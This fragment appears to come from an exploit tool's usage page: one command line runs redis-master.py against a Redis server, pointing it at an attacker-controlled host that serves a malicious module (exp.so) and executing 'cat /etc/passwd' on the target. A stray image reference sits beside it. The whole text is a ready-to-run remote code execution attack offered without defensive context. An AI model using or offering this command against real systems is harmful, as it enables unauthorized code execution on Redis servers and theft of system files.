 >python3 redis-master.py -r 192.168.0.120 -p 6379 -L 192.168.0.108 -P 12138 -f RedisModulesSDK/exp.so -c "cat /etc/passwd"